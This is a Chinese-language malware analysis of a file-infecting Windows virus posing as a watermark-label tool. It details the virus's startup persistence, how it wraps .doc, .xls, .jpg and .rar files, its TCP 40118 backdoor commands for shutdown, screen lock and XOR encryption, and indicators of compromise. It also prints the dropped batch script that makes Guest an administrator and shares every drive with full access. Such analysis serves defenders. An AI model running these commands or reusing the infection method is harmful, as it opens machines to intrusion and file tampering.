本文主要是介绍一例恶搞的样本的分析,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

概述

这个病毒会将自身伪装成水印标签系统,通过感染桌面和U盘中的后缀名为.doc、.xls、.jpg、.rar的文件来传播。会监听本地的40118端口,预留一个简单的后门,利用这个后门可远程执行锁屏、关机、加密文件、开启文件共享等操作。

样本的基本信息

MD5: 5E63F3294520B7C07EB4DA38A2BEA301

SHA1: B45BCE0FCE6A0C3BA88A1778FA66A576B7D50895

SHA256: E06A844642002E898F39BBD82FF06133FAA21DECE8EDB719E7A8EDC5C0C541F6

Verified: Unsigned

Link date: 19:52 2007/7/5

Company: sjz



图标如下。

样本分析



首先,初始化winsock库,读取文件 %commonprogramfiles%\Microsoft Shared\Index.dat,若该文件存在,第1个word为1104的话,关机;第1个word为1105,则创建一个窗口,覆盖当前桌面,阻止用户的操作。



在开始目录下,创建一个启动项。在目录C:\Documents and Settings\[username]\Start Menu\Programs\Startup下创建一个快捷方式,名为水印标签系统.lnk,指向病毒母体%commonprogramfiles%\Microsoft Shared\resvr.exe。

接下来分三种情况。

第一种情况



若当前程序为%commonprogramfiles%\Microsoft Shared\resvr.exe,即开机自启动的情形。

创建互斥量40S118T2013,若存在同名互斥量,则退出。接着感染桌面上和新插入的U盘中后缀为.doc .xls .jpg .rar的文件,至于如何检测U的插入和感染这4种文件,后面会讲到。

该病毒会监听本地的TCP 40118端口,根据接收的数据的第1个WORD来执行不同的操作。

-

1003 响应0x87654321,表示存活。

-

1104 关机,响应0x87654321,根据接收到数据的第3个byte是否大于1,来决定是否写入Index.dat,用于启动时执行关机。

-

1105 创建一个窗口,覆盖当前桌面,响应0x87654321,根据接收到数据的第3个byte是否大于1,来决定是否写入Index.dat,用于启动时执行锁屏。

-

1106 向上面创建的窗口发送一个

WM_CLOSE消息,用于关闭锁屏的的窗口,响应0x87654321。 -

1109 会加密或解密桌面上和新插入的移动存储介质中的所有文件,响应0x87654321,加解密方法为将文件内容与0x5FF80F64异或。

-

1107 创建并执行一个bat文件(X.dat,如下所示),启用系统的文件共享,将系统所有盘符设置共享,然后自毁,响应0x87654321。

创建并启动一个bat文件%commonprogramfiles%\Microsoft Shared\X.dat,内容如下 net start Server net user Guest Guest /add net user Guest /active:yes net user Guest Guest net localgroup administrators Guest /add net share C$=C: /grant:everyone,full net share D$=D: /grant:everyone,full net share E$=E: /grant:everyone,full ... del /a /f /q %0 exit -

1108 创建并执行一个bat文件(X.dat,如下),用于关闭文件共享,执行后自毁,响应0x87654321。

net start Server net user Guest /active:no del /a /f /q %0 exit

-



1112 从资源节中释放一个pe,保存为

Message.exe,并运行,该程序弹出一个对话框,然后自毁,响应0x87654321

-

7 从recv_buf中提取一个文件名,对其进行感染(后面会用到)。

第二种情况

若当前程序没有与其它文件结合,即不是感染体。将当前程序文件拷贝到%commonprogramfiles%\Microsoft Shared\resvr.exe,并隐藏,执行resvr.exe, 然后自毁。这是感染系统的情形。



第三种情况

若当前程序是被感染后的文件(感染体) 病毒+目标文件。这是从感染文件启动的情形。

这种情况下,又分成两种小情况:

-

若当前系统中不存在文件

%commonprogramfiles%\Microsoft Shared\resvr.exe,说明当前系统未被感染,将病毒母体释放在%commonprogramfiles%\Microsoft Shared\resvr.exe,释放并打开被感染的原始文件。 -

若当前系统中存在文件

%commonprogramfiles%\Common\Microsoft Shared\resvr.exe,说明当前系统未被感染,释放并打开被感染的原始文件。

然后向本地的TCP 40118端口发送一个消息,控制指令为7,重新感染释放出来的原始文件。执行%commonprogramfiles%\Microsoft Shared\resvr.exe,最后自毁。

感染行为

下面重点讲一下该病毒是如何感染文件的。该病毒会遍历系统桌面上的文件,会检测可移动存储介质的插入,寻找后缀名为.doc、.xls、.jpg、.rar的文件进行感染。

感染的过程:将目标文件作为overley部分保存在病毒母体之后,将目标文件的后缀名、文件大小存放在病毒文件中。

感染的过程:将目标文件作为overley部分保存在病毒母体之后,将目标文件的后缀名、文件大小存放在病毒文件中。



作者在PE前2000字节中,寻找0x11111111 ,在0x11111111之后插入目标文件大小(VA为0x00402004),找到 0x22222222 ,在0x22222222之后插入目标文件的后缀名(VA为0x0040200C)。然后将PE的的icon修改为相应格式的icon,这些ICON保存在病毒的资源的icon节中,其中序号1到5分别对应标签水印系统、word文件、excel文件、图片、rar压缩包的图标。最后使用生成的组合文件替换目标文件,后缀为.exe。

当被感染的文件被点击时,执行前面第三种情况,病毒会读取目标文件的后缀名和文件大小,将其释放在原目录,使用资源管理器打开,然后再重新感染。

对U盘的监测

该病毒通过GetLogicalDrives来检测是否是新的盘符出现,当有新的盘符出现,就会执行感染操作。

感染症状

感染前的样子

感染后的样本

加密后的文件

锁屏的样子

IOC

文件%commonprogramfiles%\Microsoft Shared\resvr.exe 病毒母体

%commonprogramfiles%\Microsoft Shared\Index.dat 保存用于启动时执行操作 关机或锁屏

C:\Documents and Settings\[username]\Start Menu\Programs\Startup\水印标签系统.lnk 开机启动项

%commonprogramfiles%\Microsoft Shared\X.dat 临时的bat文件,运行完会自毁

%commonprogramfiles%\Microsoft Shared\Message.exe 弹出一个消息窗口,运行完会自毁

总结

这个样本没有网络行为,应该是在内网使用,不排除恶作剧的嫌疑。

参考资料

-

[原创][分享]感染型病毒(Virus.Win32.Crypmodadv.A)的分析报告-软件逆向-看雪-安全社区|安全招聘|kanxue.com

-

一个感染型木马病毒分析(一)-CSDN博客

-

一个感染型木马病毒分析(一)_trojan.crypmodadv-CSDN博客

这篇关于一例恶搞的样本的分析的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!